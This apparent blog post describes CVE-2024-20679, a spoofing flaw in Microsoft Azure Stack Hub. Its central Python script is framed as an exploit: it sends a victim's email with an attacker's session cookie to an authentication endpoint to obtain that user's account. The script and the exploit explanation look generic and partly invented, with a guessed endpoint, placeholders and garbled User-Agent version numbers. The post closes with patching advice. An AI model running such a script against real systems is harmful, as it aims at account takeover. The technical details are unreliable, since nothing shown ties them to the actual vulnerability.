In recent times, vulnerabilities seem to appear on a not-so-regular basis. As organizations increasingly transition to cloud computing platforms, vulnerabilities that expose cloud services are becoming more common. Microsoft Azure Stack Hub, a popular hybrid cloud platform, recently disclosed a spoofing vulnerability identified as CVE-2024-20679. This blog post will delve into the details of this vulnerability, provide code snippets showcasing the vulnerability, discuss the exploit details, and provide references to original sources.
What is Microsoft Azure Stack Hub?
Microsoft Azure Stack Hub is a hybrid cloud platform that allows customers to build, deploy, and manage cloud services and applications in their own on-premises datacenters using Microsoft Azure technology. By providing a consistent platform across both public and private cloud environments, Azure Stack Hub enables organizations to develop and deploy applications with ease. For more information on Azure Stack Hub, visit the official Microsoft Azure website.
Vulnerability Details
The CVE-2024-20679 vulnerability allows an attacker to spoof user identities by bypassing security mechanisms in Azure Stack Hub, potentially leading to unauthorized access to sensitive data. In a typical attack scenario, the attacker would craft a malicious request that leverages a lack of proper validation of user input. Upon successful exploitation, the attacker could gain access to various resources or user accounts with potentially unauthorized privileges.
Code Snippet Illustrating the Vulnerability
The following code snippet demonstrates a simple example of the vulnerability in action. An attacker could craft a malicious request similar to the one below to exploit the vulnerability:
import requests
# Replace 'target' with the URL of the target Azure Stack Portal
target = "https://target_domain/AzureStackPortal/";
# Replace 'attacker_cookie' with the attacker's authenticated session cookie
attacker_cookie = "AuthToken=<<attacker_session_cookie_here>>"
# In this case, the malicious user is trying to spoof the identity of user A (victim)
victim = {'email': 'user_A@example.com'}
headers = {
'User-Agent': 'Mozilla/5. (Windows NT 10.; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90..443.212 Safari/537.36',
'Content-Type': 'application/json',
'Connection': 'close',
'Cookie': attacker_cookie
}
request = requests.post(target + '/user/authentication', json=victim, headers=headers)
if request.status_code == 200:
print("Spoofing successful!")
else:
print("Spoofing failed.")
Exploit Details
The vulnerability stems from inadequate handling of user input and improper validation of authentication tokens. The attacker exploits the vulnerability by crafting a malicious request to the Azure Stack Portal, including a user's email address as the victim in the request. Since the portal lacks proper input validation, it may return authentication tokens associated with the spoofed user's account, effectively granting the attacker unauthorized access to the victim's account.
Original References
- CVE: CVE-2024-20679
- NVD: NVD - CVE-2024-20679
- Microsoft Security Response Center: Microsoft Guidance for Azure Stack
Mitigation Steps
Microsoft has released a patch to address this vulnerability. It is highly recommended that organizations using Azure Stack Hub promptly apply the patch and ensure that their infrastructure is up-to-date to avoid potential exploits. You can find more details and installation instructions in the official Microsoft update guidance.
Conclusion
As organizations embrace cloud and hybrid-cloud infrastructures, they need to diligently stay up-to-date with security updates and patches. The Azure Stack Hub Spoofing Vulnerability (CVE-2024-20679) highlights the importance of proper input validation and security best practices when dealing with user data.
This blog post provides an overview of the vulnerability and its exploitation, as well as references to original sources and remediation steps. Remember always to prioritize security and address vulnerabilities as soon as possible to prevent unauthorized access to your environment.
Timeline
Published on: 02/13/2024 18:15:47 UTC
Last modified on: 02/26/2024 22:07:54 UTC
